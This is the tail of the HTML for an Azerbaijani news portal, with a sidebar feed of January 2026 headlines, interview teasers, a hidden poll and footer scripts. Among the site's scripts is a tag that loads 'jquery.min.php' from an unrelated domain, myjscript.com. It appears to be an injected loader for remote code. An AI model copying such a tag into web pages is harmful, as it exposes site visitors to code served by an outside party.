									<a href="https://www.qlobal.az/az/zaur-huseynovun-isden-cixarilmasinin-sebebi-melum-oldu-budcede-bedemelliye-yol-verib/">Zaur Hüseynovun işdən çıxarılmasının səbəbi məlum oldu - Büdcədə bədəməlliyə yol verib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/hikmet-haciyev-iranla-elaqelerimiz-yuksek-seviyyededir/">Hikmət Hacıyev: "İranla əlaqələrimiz yüksək səviyyədədir"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezident-1-sayli-secki-menteqesinde-ses-verdi/"><b><font color="red">Prezident 1 saylı seçki məntəqəsində səs verdi</font></b></a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													24 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													23 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/alti-milyon-manatliq-menimsemede-ittiham-olunan-sabiq-xidmet-reisinin-cezasi-azaldildi/">Altı milyon manatlıq mənimsəmədə ittiham olunan sabiq xidmət rəisinin cəzası azaldıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/cerime-meydancasinda-illerdir-sahibini-gzleyen-avtomobillerin-aqibeti-nece-olur-video/">Cərimə meydançasında illərdir sahibini gözləyən avtomobillərin aqibəti necə olur? - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-qarabada-yasayan-10-ermenini-ermenistana-tehvil-verdi/">Azərbaycan Qarabağda yaşayan 10 ermənini Ermənistana təhvil verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qiymet-artimlari-davam-edecek-menzil-bazarinda-bu-il-bizi-neler-gzleyir-aiqlama/">Qiymət artımları davam edəcək: mənzil bazarında bu il bizi nələr gözləyir? (AÇIQLAMA)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bu-sexslerin-tehsil-haqlarini-dvlet-deyecek-deputat-aciqladi/">Bu şəxslərin təhsil haqlarını dövlət ödəyəcək - Deputat açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-kanada-bas-nazirinin-sulh-surasina-devetini-geri-gturdu/">Tramp Kanada Baş nazirinin "Sülh Şurası"na dəvətini geri götürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sumqayitda-boulevard-medical-centerde-ali-tibbi-tehsili-olmayan-sexsler-nece-hekim-kimi-calisir/">Sumqayıtda “Boulevard Medical Center”də ali tibbi təhsili olmayan şəxslər necə həkim kimi çalışır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dgk-daki-qacaqmalcilia-gre-axtarisda-olan-sexsler-azerbaycana-tehvil-verildi/">DGK-dakı qaçaqmalçılığa görə axtarışda olan şəxslər Azərbaycana təhvil verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abs-st-den-resmen-cixdi/">ABŞ ÜST-dən rəsmən çıxdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mekteblerde-qis-tetili-baslayir/">Məktəblərdə qış tətili başlayır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/drezden-kodeksi-maya-sivilizasiyasi-geleceyi-nece-bilirdi/">Drezden kodeksi: Maya sivilizasiyası gələcəyi necə bilirdi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ispaniya-krallii-deputatlar-konqresinin-sedri-azerbaycana-sefere-geldi/">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəldi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ermenistanin-iqtisadiyyat-naziri-lkede-benzinin-qiymetinin-ucuzlasdiini-aciqladi/">Ermənistanın iqtisadiyyat naziri ölkədə benzinin qiymətinin ucuzlaşdığını açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/fenerbaca-elvin-ceferquliyevi-transfer-etmeyi-planlasdirir/">"Fənərbağça" Elvin Cəfərquliyevi transfer etməyi planlaşdırır</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													22 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/media-prezidentin-adindan-saxta-aciqlama-ile-bali-metaya-cairis-etdi/">MEDİA Prezidentin adından saxta açıqlama ilə bağlı "Meta"ya çağırış etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/resmi-moskva-gurcustanla-siyasi-dialoqun-berpasi-ucun-zemin-grmur/">Rəsmi Moskva Gürcüstanla siyasi dialoqun bərpası üçün zəmin görmür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sehid-anasinin-qaz-problemi-niye-hell-edilmir/">Şəhid anasının qaz problemi niyə həll edilmir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/referans-klinikasinda-pasiyentlere-bele-xidmet-gsterilir-sikayet/">“Referans” klinikasında pasiyentlərə belə xidmət göstərilir? -Şikayət</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/misir-merdanova-yeni-vezife-verildi/">Misir Mərdanova yeni vəzifə verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ilham-eliyevle-tramp-arasinda-grus-kecirildi/">İlham Əliyevlə Tramp arasında görüş keçirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-yalniz-bu-sexsler-aptek-isledecek-nazirden-yeni-qerar/">Azərbaycanda yalnız bu şəxslər aptek işlədəcək - Nazirdən yeni qərar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sulh-surasinin-nizamnamesi-senedinin-imzalanma-merasiminde-istirak-etdi/">Prezident "Sülh Şurasının Nizamnaməsi" sənədinin imzalanma mərasimində iştirak etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hemkarimiza-bigane-qalmayaq-gulsen-serife-destek-olaq/">Həmkarımıza biganə qalmayaq - Gülşən Şərifə dəstək olaq!</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/medeniyyet-nazirliyi-azer-aydemire-657-min-manat-deyecek/">Mədəniyyət Nazirliyi Azər Aydəmirə 657 min manat ödəyəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="483924272a2924662932080f25292124660b2725">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://code.ainsyndication.com/js/config.js?v=375&domain=myjscript.com
body_size: -72
content:
try{

	function loadGoogleAnalytics() {


	}
	document.addEventListener('DOMContentLoaded', loadGoogleAnalytics);		
}
catch(e)
{
	
}